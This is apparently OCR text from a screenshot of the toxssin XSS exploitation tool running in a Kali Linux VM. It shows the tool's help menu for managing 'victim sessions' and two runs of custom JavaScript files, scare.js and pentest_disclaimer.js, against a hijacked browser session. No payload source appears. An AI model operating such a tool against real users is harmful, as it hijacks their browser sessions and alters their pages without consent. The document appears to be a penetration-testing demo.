 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
toxssin.py - /opt/toxssin ...
root@t3l3machus: /opt/...
16:19:57
root@t3l3machus: /opt/toxssin
File Actions Edit View Help
root@t3l3mach... /opt/toxssin
root@t3l3mac...stom_scripts
root@t3l3machus: ~
Total: 1
----------------------------------------------------------
toxssin > help
Command Description
------- -----------
help Print this message.
sessions Print all victim sessions data.
active Print active session data (the one that is currently printing on stdout).
activate <sid> Change the active session by providing the session id.
flush Delete all current sessions (reset).
exec <JS file path> <sid> Execute custom JS script against session by id.
verbose Enable/disable verbose mode.
clear/cls Clear screen.
exit/quit/q Terminate program.
*All sessions are logged despite of which one is active.
toxssin > exec /opt/toxssin/custom_scripts/scare.js 4badcffc8c894a94ac1acc03a29c7ac7
Script appended for execution. Awaiting results.
[17:18:17] [Custom Script Exec] [SID: 4badcffc8c894a94ac1acc03a29c7ac7] Script /opt/toxssin/custom_scripts/scare.js executed without error(s)
Scare transformation completed!
toxssin > exec /opt/toxssin/custom_scripts/pentest_disclaimer.js 4badcffc8c894a94ac1acc03a29c7ac7
Script appended for execution. Awaiting results.
[17:19:09] [Custom Script Exec] [SID: 4badcffc8c894a94ac1acc03a29c7ac7] Script /opt/toxssin/custom_scripts/pentest_disclaimer.js execut
utput:
Pentest disclaimer transformation completed!
toxssin >
Type here to search
10/01/2023